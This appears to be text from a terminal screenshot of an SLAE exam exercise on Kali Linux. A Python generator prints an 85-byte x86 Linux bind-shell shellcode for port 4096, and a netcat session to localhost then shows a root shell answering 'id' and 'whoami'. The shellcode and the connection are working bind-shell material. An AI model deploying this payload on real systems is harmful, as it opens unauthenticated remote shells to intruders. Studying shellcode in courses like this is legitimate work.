 root@kali:~/Desktop/shared/slae-exam/assignment-01# ./shell-bind-tcp.py -p 4096 -e
Shellcode size : 85
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\x04\x66\xcd\x80\x97\x5b\x52\x66\x68\x10\x00\x66\x53\x
89\xe1\x6a\x10\x51\x57\x89\xe1\x6a\x66\x58\xcd\x80\x52\x57\x89\xe1\xd1\xe3\xb0\x66\xcd\x80\x52\x52\
x57\x89\xe1\x43\xb0\x66\xcd\x80\x93\x6a\x03\x59\x49\xb0\x3f\xcd\x80\x75\xf9\x52\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"
root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~# nc -nv 127.0.0.1 4096
(UNKNOWN) [127.0.0.1] 4096 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root